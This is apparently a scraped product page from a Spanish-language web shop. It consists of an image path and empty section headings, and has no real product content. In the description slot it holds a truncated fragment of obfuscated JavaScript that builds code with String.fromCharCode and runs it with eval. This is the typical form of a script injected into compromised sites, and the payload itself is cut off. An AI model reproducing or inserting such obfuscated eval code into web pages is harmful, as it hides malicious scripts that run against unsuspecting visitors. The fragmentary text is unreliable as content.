
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS